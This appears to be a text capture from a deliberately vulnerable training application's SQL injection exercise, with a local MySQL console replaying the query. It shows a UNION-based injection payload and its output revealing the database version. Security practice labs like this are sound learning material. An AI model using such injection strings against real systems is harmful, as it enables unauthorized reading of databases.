 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT VERSION(), NULL#
First name: 5.7.36
Surname:
c:\wamp64\bin\mysql\mysql5.7.36\bin\mysql.exe
5 rows in set (0.00 sec)
mysql> SELECT first_name 'First name', last_name Surname FROM users WHERE user_id = '' UNION SELECT NULL, VERSION()#';
    -> ;
+------------+---------+
| First name | Surname |
+------------+---------+
| NULL       | 5.7.36  |
+------------+---------+
1 row in set (0.00 sec)
mysql>